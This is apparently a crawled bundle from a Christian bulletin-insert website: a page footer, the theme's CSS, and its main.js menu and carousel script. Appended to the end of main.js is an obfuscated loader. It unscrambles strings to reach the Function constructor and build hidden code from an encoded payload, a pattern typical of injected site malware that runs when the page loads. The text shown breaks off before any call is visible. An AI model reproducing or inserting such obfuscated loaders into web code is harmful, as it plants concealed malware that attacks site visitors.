1.453-1.59 1.652-2.238.112-.084.45-.45 1.015-1.098.395-.45.79-.718 1.186-.803l.212-.212h.425c.252 0 .528.29.824.866.297.58.446 1.022.446 1.33"/></svg>					<span class="sr-only">Way to God</span>
				</a>-->
			</div>

			<ul class="footer-social">
				<li>
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</li>
			</ul>

			<div class="copyright">
				&copy; Copyright 2015 - 2025. BulletinInserts.org - A ministry of Christian Communicators Worldwide.
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cbi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-38720257-1","data_ga_social":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-a9be2b9897df92783152ac18f78864e1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bce0d30fe54c098" async="async"></script><script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.js" id="cbi-owl-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js" id="cbi-bs-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css
body_size: 3667
content:
@font-face {
	font-family: 'nexa_lightregular';
	src: url('../fonts/nexa_light-webfont.eot');
	src: url('../fonts/nexa_light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_light-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_light-webfont.woff') format('woff'),
		 url('../fonts/nexa_light-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_light-webfont.svg#nexa_lightregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'nexa_boldregular';
	src: url('../fonts/nexa_bold-webfont.eot');
	src: url('../fonts/nexa_bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_bold-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_bold-webfont.woff') format('woff'),
		 url('../fonts/nexa_bold-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_bold-webfont.svg#nexa_boldregular') format('svg');
	font-weight: normal;
	font-style: normal;
}


@font-face {
	font-family: 'latoregular';
	src: url('../fonts/lato-regular-webfont.eot');
	src: url('../fonts/lato-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-regular-webfont.woff2') format('woff2'),
		 url('../fonts/lato-regular-webfont.woff') format('woff'),
		 url('../fonts/lato-regular-webfont.ttf') format('truetype'),
		 url('../fonts/lato-regular-webfont.svg#latoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latoitalic';
	src: url('../fonts/lato-italic-webfont.eot');
	src: url('../fonts/lato-italic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-italic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-italic-webfont.woff') format('woff'),
		 url('../fonts/lato-italic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-italic-webfont.svg#latoitalic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight';
	src: url('../fonts/lato-light-webfont.eot');
	src: url('../fonts/lato-light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-light-webfont.woff2') format('woff2'),
		 url('../fonts/lato-light-webfont.woff') format('woff'),
		 url('../fonts/lato-light-webfont.ttf') format('truetype'),
		 url('../fonts/lato-light-webfont.svg#latolight') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight_italic';
	src: url('../fonts/lato-lightitalic-webfont.eot');
	src: url('../fonts/lato-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-lightitalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-lightitalic-webfont.woff') format('woff'),
		 url('../fonts/lato-lightitalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-lightitalic-webfont.svg#latolight_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold';
	src: url('../fonts/lato-bold-webfont.eot');
	src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bold-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bold-webfont.woff') format('woff'),
		 url('../fonts/lato-bold-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold_italic';
	src: url('../fonts/lato-bolditalic-webfont.eot');
	src: url('../fonts/lato-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bolditalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bolditalic-webfont.woff') format('woff'),
		 url('../fonts/lato-bolditalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bolditalic-webfont.svg#latobold_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }


/* =============================================================================
	 =HELPERS
	 ========================================================================== */
.clearfix:before, 
.clearfix:after,
.container:before,
.container:after {
	display: table;
	content: "";
}

.clearfix:after,
.container:after {
	clear: both;
}

.container {
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
	max-width: 1040px;
}

@media screen and ( max-width: 480px ) {
	.container {
		min-width: 300px;
		padding: 0 10px;
	}
}


.container-inner {
	margin: 0;
}

.hidden {
	display: none !important;
	visibility: hidden;
}

.sr-only {
	overflow: hidden;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
	height: 1px;
	border: 0;
	clip: rect(0, 0, 0, 0);
}

/* =============================================================================
	 BASE: =Base
	 ========================================================================== */
html, 
body {
	position: relative;
	width: 100%;
	height: 100%;
	letter-spacing: .7px;
}

body {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 28px;
	background: #e9e9e9;
	color: #212121;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

* {
	outline: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}


/* =============================================================================
	 BASE: =WordPress Core
	 ========================================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* =============================================================================
	 BASE: =Text level
	 ========================================================================== */
a {
	color: inherit;
	text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'latobold';
	font-style: normal;
	font-weight: normal;
}

strong, b, i {
	font-style: normal;
	font-weight: inherit;
}

strong, b {
	font-family: 'latobold';
}

strong em, strong i, b em, b i {

}

em, i {

}

img {
	max-width: 100%;
	height: auto;
}

p {
	margin: 0;
	font-size: 17px;
}

p + p, ul + p, ol + p,
p + ul, ul + ul, ol + ul,
p + ol, ul + ol, ol + ol,
h1 + p, h2 + p, h3 + p, h4 + p, h5 + p, h6 + p,
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6,
h1 + ul, h2 + ul, h3 + ul, h4 + ul, h5 + ul, h6 + ul,
h1 + ol, h2 + ol, h3 + ol, h4 + ol, h5 + ol, h6 + ol {
	margin-top: 1em;
}

#main li {
	margin-bottom: 10px;
}

.svg {
	display: block;
	fill: #090909;
}

.svg svg {
	display: block;
	overflow: visible;
	width: 100%;
	height: 100%;
}


/* =============================================================================
	 STRUCTURE: Header
	 ========================================================================== */
#header {
	border-top: 14px solid #25aae1;
	background: #4d4d4d;
	z-index: 20;
}

.home #header {
	background: transparent;
	height: 540px;
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.home #header {
		height: 320px;
	}
}

@media screen and ( max-width: 479px ) {
	.home #header {
		height: 230px;
	}
}

.background-image {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
	background-size: cover;
}

#header .site-title {
	float: left;
	margin: 25px 0 20px;
	padding: 0;
	width: 335px;
	height: 55px;
	z-index: 20;
	position: relative;
}

@media screen and ( max-width: 590px ) {
	#header .site-title {
		width: 250px;
		margin-top:10px;
	}
}

@media screen and ( max-width: 480px ) {
	#header .site-title {
		width: 200px;
		margin-top:10px;
		margin-bottom: 10px;
	}
}

#header form {
	float: right;
	width: 175px;
	position: relative;
	margin-top: 43px;
	margin-left: 20px;
	z-index: 20;
}

.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	width: -webkit-calc(100% - 28px);
	width: calc(100% - 28px);
	border: none;
	text-align: right;
	font-style: italic;
	font-size: 13px;
	height: 23px;
	line-height: 23px;
	padding: 1px 5px 0 0;
}

.search-submit:before {
	content: "\f400";
	font-size: 20px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 24px;
	color: #fff;
}

.search-submit {
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #25aae1;
	border: none;
	float: right;
}

@media screen and ( max-width: 1024px ) {
	#header form {
		margin-left: 0;
		margin-top: 65px;
		margin-bottom: 20px;
	}
}

@media screen and ( max-width: 480px ) {
	#header form {
		width: 100%;
		padding-top: 0;
		margin-top: 0;
	}
}

#menu {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	text-transform: uppercase;
	position: relative;
	margin-top: 45px;
	float: right;
	z-index: 20;
}

#menu ul, 
#menu li, 
#menu a { 
	margin: 0; 
	padding: 0;
}

#menu > ul > li > a {
	border-left: 1px solid #fff;
}

#menu > ul > li:first-child a {
	border: none;
}

#menu a {
	text-decoration: none;
	color: #fff;
	padding: 0 15px;
}

#menu a:hover {
	color: #25aae1;
}

.toggleMenu {
	display: none;
	background: #25aae1;
	color: #fff;
	position: absolute;
	right: 20px;
	top: 0;
	padding: 15px 25px;
	z-index: 9999;
}

@media screen and ( max-width: 480px ) {
	.toggleMenu {
		right: 10px;
	}
}

.nav {
	list-style: none;
	*zoom: 1;
}

.nav:before,
.nav:after {
	content: " ";
	display: table;
}

.nav:after {
	clear: both;
}

.nav ul {
	list-style: none;
}

.nav a {
	padding: 10px 15px;
}

.nav li {
	position: relative;
}

.nav > li {
	float: left;
	padding-bottom: 40px !important;
}

.nav > li > .parent {
	background-repeat: no-repeat;
	background-position: right;
}

.nav > li > a {
	display: block;
}

.nav li ul {
	position: absolute;
	left: -9999px;
	background: #535353;
	width: 250px;
	z-index: 99999;
}

.nav > li.hover > ul {
	left: 0;
	top: 60px;
}

.nav li li.hover ul {
	left: 100%;
	top: 0;
}

.nav li li a {
	display: block;
	position: relative;
	z-index: 100;
	padding: 15px !important;
}

.nav li li a:hover {
	background: #333;
	color: #25aae1;
}

.nav li li li a {
	z-index:200;
}

@media screen and (max-width: 1024px) {
	#menu {
		clear: both;
		margin: 0;
		padding: 0;
		width: 100%;
		background: #535353;
	}

	.active {
		display: block;
	}

	.nav > li {
		float: none;
		width: 100%;
		display: block;
		margin: 0 !important;
		padding: 0 !important;
	}

	.nav li a {
		padding: 10px 15px !important;
		border-bottom: 1px solid #555 !important;
	}

	.nav li a:hover,
	.nav li.hover .parent {
		background: #333;
		color: #25aae1;
	}

	.nav > li > a {
		border: none !important;
	}
	
	.nav > li > .parent {
		background-position: 95% 50%;
	}
	
	.nav li li .parent {
		background-repeat: no-repeat;
		background-position: 95% 50%;
	}
	
	.nav ul {
		display: block;
		width: 100%;
	}
	
	.nav > li.hover > ul , 
	.nav li li.hover ul {
		position: static;
		width: 100%;
	}

	.nav > li.hover > ul a, 
	.nav li li.hover ul a {
		padding-left: 30px !important;
	}
}


/* =============================================================================
	 STRUCTURE: Footer
	 ========================================================================== */
#footer {
	background: #404040;
	padding: 50px 0 20px;
}

.footer-logos {
	width: 80%;
	float: left;
	padding-bottom: 45px;
}

.footer-logos a {
	width: 30%;
	margin-right: 0;
	float: left;
	height: 48px;
	text-align: center;
}

.footer-logos a:first-child {
	width: 39%;
	margin-right: 3%;
}

.footer-logos a:last-child {
	width: 24%;
	margin-right: 0;
}

.footer-social {
	width: 20%;
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}

.footer-social li {
	list-style: none;
	margin: 0 0 0 16px;
	padding: 0;
	/*width: 36px;*/
	float: left;
}

.footer-social li:first-child {
	margin: 0;
}

.footer-social a:hover svg path {
	fill: #fff;
}

.copyright {
	clear: both;
	max-width: 540px;
	border-top: 1px solid #6a6a6a;
	margin: 0 auto;
	padding-top: 15px;
	padding-bottom: 30px;
	text-align: center;
	font-family: 'nexa_lightregular';
	font-size: 12px;
	color: #a6a6a6;
}

@media screen and ( max-width: 1024px ) {
	.footer-logos {
		width: 100%;
	}

	.footer-logos a {
		width: 25%;
		height: 35px;
	}

	.footer-logos a:first-child {
		width: 45%;
		height: 35px;
	}

	.footer-social {
		width: 100%;
		clear: both;
		text-align: center;
	}

	.footer-social li {
		float: none;
		margin-bottom: 20px !important;
	}
}

@media screen and ( max-width: 670px ) {
	.footer-logos {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.footer-logos a,
	.footer-logos a:first-child,
	.footer-logos a:last-child {
		clear: both;
		display: block;
		width: auto;
		height: 50px;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-social {
		margin: 0 auto 30px;
		float: none;
		clear: both;
	}

	.footer-social a {
		margin-bottom: 20px;
	}
}


/* =============================================================================
	 STRUCTURE: Main
	 ========================================================================== */
#content {
	background: #fff;
	padding: 55px 0;
}

#main {
	width: 60%;
	float: left;
}

@media screen and ( max-width: 800px ) {
	#main {
		width: 100%;
		float: none;
		margin-bottom: 50px;
	}
}

#main a {
	color: #25aae1;
	text-decoration: none;
	border-bottom: 1px solid #25aae1;
	padding-bottom: 2px;
}

#main a:hover {
	color: #0885b9;
	text-decoration: none;
	border-color: #8ccfeb;
}

#content h2 {
	font-size: 18px;
	line-height: 21px;
	color: #4d4d4d;
}

.entry-header {
	margin-bottom: 20px;
}

.entry-header h1,
.page-title {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
}

.page-title {
	margin-top: 0;
	margin-bottom: 30px;
}

.entry-header .meta {
	font-family: 'latobold_italic';
	font-size: 16px;
	color: #808080;
}

.entry-footer {
	margin-top: 60px;
	border-top: 2px solid #e3e3e3;
	padding: 10px 0;
	color: #a6a6a6;
}

.entry-footer p {
	font-family: 'latoitalic';
	font-size: 12px;
	color: #a6a6a6;
	margin: 0 0 5px;
	text-align: left !important;
}

#additional-info {
	background: #25aae1;
	padding: 30px 0;
}

#additional-info .half {
	width: 48%;
	float: left;
}

#additional-info .half + .half {
	float: right;
	border-left: 1px solid #b6ddf4;
	padding-left: 4%;
	width: calc(48% - 1px);
}

@media screen and ( max-width: 800px ) {
	#additional-info .half,
	#additional-info .half + .half {
		width: 100%;
		clear: both;
		float: none;
		padding: 20px 0;
		border: none;
	}
}

#additional-info h3  {
	font-family: 'nexa_boldregular';
	font-size: 28px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	border-bottom: 1px solid #b6ddf4;
	padding-bottom: 15px;
	margin-bottom: 20px;
}

#additional-info ul,
#additional-info li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#additional-info ul {
	margin-bottom: 15px;
}

#additional-info li {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	color: #fff;
	margin-bottom: 5px;
}

#additional-info li span {
	font-family: 'nexa_boldregular';
	font-size: 16px;
	padding-right: 8px;
}

#additional-info a {
	color: #fff;
	text-decoration: none;
}

#additional-info a:hover {
	color: #fff;
	text-decoration: underline;
}

#additional-info .btn-holder {
	text-align: center;
	padding: 10px 0;
}

#additional-info .btn {
	background: #96caed;
	color: #fff;
	text-decoration: none;
	padding: 6px 10px;
	width: 110px;
	text-align: center;
	display: inline-block;
	margin: 0 auto;
	font-family: 'nexa_lightregular';
	font-size: 14px;
}

.toolbar {
	clear: both;
	margin-bottom: 30px;
}

.blog .toolbar,
.archive .toolbar,
.category .toolbar {
	padding-top: 20px;
	clear: none;
}

.toolbar-item {
	float: left;
	font-family: 'nexa_lightregular';
	font-size: 11px;
	text-align: center;
	margin: 0 5px;
	color: #4d4d4d;
	border: none !important;
}

.toolbar-item:first-child {
	margin-left: 0;
}

.toolbar-item svg {
	width: 36px;
	height: 36px;
	margin: 0 auto;
}

.toolbar-item:hover {
	color: #25aae1;
}

.toolbar-item span {
	clear: both;
	display: block;
	color: #4d4d4d;
}

.toolbar-item:hover span {
	color: #25aae1;
}

.print-instructions,
.follow-instructions {
	border: none !important;
}

.print-instructions img {
	margin-top: 10px;
	margin-left: 20px;
}

.follow-instructions img {
	margin-left: 0;
}

.archive-img-wrap {
	height: 180px;
	overflow: hidden;
	float: left;
}

.nav-links {
	text-align: center;
}

.page-numbers {
	display: inline-block;
	padding: 5px 10px !important;
	margin: 0 2px 0 0;
	border: 1px solid #eee !important;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}

.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}

.post,
.type-page,
.home .high-column p,
.home #featured .item p,
.toolbar-item span {
	font-weight: 600;
}

.addthis_toolbox {
	display: none;
}

.addthis_toolbox a {
	border: none !important;
	padding-bottom: 0 !important;
}

.single-post .entry-header .addthis_toolbox {
	display: block;
}


/* =============================================================================
	 PAGE: Home
	 ========================================================================== */
#home-highlights {
	background: #f2f2f2;
	padding: 40px 0;
}

.high-column {
	width: 33%;
	float: left;
	text-align: center;
}

.high-wrap {
	max-width: 240px;
	margin: 0 auto;
}

.high-column svg {
	width: 170px;
	height: 170px;
	display: block;
	margin: 0 auto 20px;
}

.high-column h2 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	color: #25aae1;
	margin-bottom: 10px;
}

.high-column p {
	font-family: 'latolight';
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}

.high-column .readmore {
	background: #4d4d4d;
	color: #fff;
	font-family: 'nexa_lightregular';
	font-size: 14px;
	padding: 5px 0;
	width: 110px;
	display: inline-block;
}

.high-column .readmore:hover {
	background: #25aae1;
	color: #fff;
}

@media screen and ( max-width: 800px ) {
	.high-wrap {
		max-width: 200px;
		margin: 0 auto;
	}

	.high-column svg {
		width: 170px;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

@media screen and ( max-width: 600px ) {
	.high-column {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}

	.high-wrap {
		max-width: 90%;
		margin: 0 auto;
	}

	.high-column svg {
		width: 100%;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

.home #featured {
	background: #fff;
	padding: 20px 0;
}

.home #featured h2 {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
	text-align: center;
}

#owl-featured .item {
	padding: 0 15px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: inherit;
	color: #404040;
	border-right: 1px solid #e3e3e3;
}

.owl-prev {
	position: absolute;
	left: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_left.svg) left center no-repeat !important;
	text-indent: -2000em;
}

.owl-next {
	position: absolute;
	right: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_right.svg) right center no-repeat !important;
	text-indent: -2000em;
}

@media screen and ( max-width: 1024px ) {
	.owl-prev {
		left: -20px;
	}
	.owl-next {
		right: -20px;
	}
}

.owl-carousel .owl-wrapper-outer {
	width: calc(100% - 7px);
}

#featured .item h3 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	height: 50px;
	color: #595959;
}

#featured .item .content {
	margin-bottom: 30px;
}

#featured .item .wp-post-image {
	width: 135px;
	height: auto;
	margin-bottom: 0;
}

#featured .item p {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 1.4;
	text-align: left;
	color: #222;
}

#featured .toolbar {
	max-width: 260px;
	margin: 0 auto;
}

#featured .toolbar-item svg {
	width: 42px;
	height: 42px;
}

.home-article .wp-post-image {
	min-width: 150px;
	height: auto;
}

.author-name a {
	border: none !important;
	text-decoration: none !important;
}


/* =============================================================================
	 STRUCTURE: Sidebar
	 ========================================================================== */
#sidebar {
	width: 36%;
	float: right;
}

@media screen and ( max-width: 800px ) {
	#sidebar {
		width: 100%;
		float: none;
	}
}

#sidebar .widget {
	background: #f2f2f2;
	margin-bottom: 20px;
}

#sidebar .widget-title {
	background: #25aae1;
	font-family: 'nexa_lightregular';
	font-size: 24px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 20px;
	margin: 0;
}

#sidebar .widget ul,
#sidebar .widget li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar .widget li {
	border-top: 1px solid #d3d3d3;
	font-family: 'nexa_boldregular';
	font-size: 18px;
}

#sidebar .widget li:first-child {
	border: none;
}

#sidebar .widget li a {
	color: #8c8c8c;
	padding: 15px 23px;
	display: block;
}

#sidebar .widget li a:hover {
	color: #fff;
	background: #4d4d4d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js
body_size: 2648
content:
(function(jQuery){
	jQuery.fn.dropdowns = function (options) {
		
		var defaults = {
			toggleWidth: 1024
		}
		
		var options = jQuery.extend(defaults, options);
		
		var ww = document.body.clientWidth;
		
		var addParents = function() {
			jQuery(".nav li a").each(function() {
				if (jQuery(this).next().length > 0) {
					jQuery(this).addClass("parent");
				}
			});
		}
		
		var adjustMenu = function() {
			if (ww < options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "inline-block");
				if (!jQuery(".toggleMenu").hasClass("active")) {
					jQuery(".nav").hide();
				} else {
					jQuery(".nav").show();
				}
				jQuery(".nav li").unbind('mouseenter mouseleave');
				jQuery(".nav li a.parent").unbind('click').bind('click', function(e) {
					// must be attached to anchor element to prevent bubbling
					e.preventDefault();
					jQuery(this).parent("li").toggleClass("hover");
				});
			} 
			else if (ww >= options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "none");
				jQuery(".nav").show();
				jQuery(".nav li").removeClass("hover");
				jQuery(".nav li a").unbind('click');
				jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
					// must be attached to li so that mouseleave is not triggered when hover over submenu
					jQuery(this).toggleClass('hover');
				});
			}
		}
		
		return this.each(function() {
			jQuery(".toggleMenu").click(function(e) {
				e.preventDefault();
				jQuery(this).toggleClass("active");
				jQuery(this).next(".nav").toggle();
				adjustMenu();
			});
			adjustMenu();
			addParents();
			jQuery(window).bind('resize orientationchange', function() {
				ww = document.body.clientWidth;
				adjustMenu();
			});
		});
	
	}
})(jQuery)

jQuery("#menu").dropdowns();

jQuery('.ti-tw').click(function(event) {
    var width  = 575,
        height = 400,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        url    = this.href,
        opts   = 'status=1' +
                 ',width='  + width  +
                 ',height=' + height +
                 ',top='    + top    +
                 ',left='   + left;
	window.open(url, 'twitter', opts);

	return false;
});



jQuery(document).ready(function() {
	var owl = jQuery("#owl-featured");

	owl.owlCarousel({
		itemsCustom : [
			[0, 1],
			[600, 2],
			[950, 3]
		],
		navigation : true,
		pagination : false
	});
});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
